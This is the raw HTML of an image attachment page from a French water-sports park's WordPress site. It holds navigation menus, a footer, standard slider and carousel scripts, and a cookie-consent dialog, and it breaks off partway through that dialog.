		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">27857980_1530792877017718_5701938337734803453_n.png</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">27857980_1530792877017718_5701938337734803453_n.png</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-9138" class="post-9138 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/12/27857980_1530792877017718_5701938337734803453_n.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/12/27857980_1530792877017718_5701938337734803453_n.png 200w" width="200" height="200"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e5da26117d',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
